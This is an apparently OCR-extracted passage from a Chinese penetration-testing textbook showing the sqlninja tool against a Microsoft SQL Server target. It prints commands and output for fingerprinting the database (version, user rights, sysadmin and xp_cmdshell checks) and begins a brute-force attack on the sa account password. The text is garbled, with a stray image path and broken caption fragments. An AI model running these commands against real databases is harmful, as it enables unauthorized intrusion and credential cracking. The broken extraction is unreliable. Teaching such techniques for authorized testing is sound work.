 .net>
用法 5：使用 –m 选项的 b 参数破解数
库 sa 密码
:/pentest/database/sqlninja# ./sqlninja -m f -p com
Sqlninja rel. 0.2.3
Copyright (C) 2006-2008 icesurfer <r00t@northernfortress.net>
[+] Parsing configuration file................
[+] Target is:
What do you want to discover ?
0 - Database version (2000/2005)
1 - Database user
2 - Database user rights
3 - Whether xp_cmdshell is working
4 - Whether mixed or Windows-only authentication is used
a - All of the above
h - Print this menu
q - exit
> 0
[+] Checking SQL Server version...
Target: Microsoft SQL Server 2000
> 1
[+] Checking whether we are sysadmin...
No, we are not 'sa'.... :/
[+] Finding dbuser length...
Got it ! Length = 12
图 5–20 使用 –m 选项的 f 参数进行数据库信
息探测
:/pentest/database/sqlninja# ./sqlninja -m b
使用 –
选项的 b 参
指定进行暴
猜解数据
SA 账户密码
工具会交互
询问要猜测
密码长度，
用哪些字